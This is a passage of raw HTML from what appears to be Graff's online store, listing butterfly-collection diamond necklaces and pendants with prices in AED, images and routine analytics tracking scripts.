            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Pendant"
            title="Pav&eacute; Butterfly Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" tabindex="0">Pav&eacute; Butterfly Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="75300.00">
                    AED 75,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP749_RGP749">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP749_RGP749',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP749_RGP749", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP749_RGP749">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP749_RGP749"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Long Necklace&quot;,&quot;id&quot;:&quot;RGP749_RGP749&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;199700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Long Necklace&quot;,&quot;id&quot;:&quot;RGP749_RGP749&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;199700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP749_RGP749" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Long Necklace" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Long Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="199700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fbf358e5b85830610adf87f3f3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP749_RGP749"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP749_RGP749"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="Butterfly Silhouette Diamond Long Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Long Necklace"
            title="Butterfly Silhouette Diamond Long Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="Butterfly Silhouette Diamond Long Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Long Necklace"
            title="Butterfly Silhouette Diamond Long Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="Butterfly Silhouette Diamond Long Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Long Necklace"
            title="Butterfly Silhouette Diamond Long Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" tabindex="0">Butterfly Silhouette Diamond Long Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="199700.00">
                    AED 199,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN852_RGN852">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN852_RGN852',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN852_RGN852", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN852_RGN852">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN852_RGN852"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Sautoir Necklace&quot;,&quot;id&quot;:&quot;RGN852_RGN852&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;289100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Sautoir Necklace&quot;,&quot;id&quot;:&quot;RGN852_RGN852&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;289100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN852_RGN852" />
        <meta itemprop="description" content="Butterfly Diamond Sautoir Necklace" />
        <meta itemprop="name" content="Butterfly Diamond Sautoir Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="289100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="71c080f1d34d438677a6403bc2" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN852_RGN852"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN852_RGN852"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="Butterfly Diamond Sautoir Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Sautoir Necklace"
            title="Butterfly Diamond Sautoir Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="Butterfly Diamond Sautoir Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Sautoir Necklace"
            title="Butterfly Diamond Sautoir Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="Butterfly Diamond Sautoir Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Sautoir Necklace"
            title="Butterfly Diamond Sautoir Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" tabindex="0">Butterfly Diamond Sautoir Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="289100.00">
                    AED 289,100.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP872_RGP872">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP872_RGP872',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
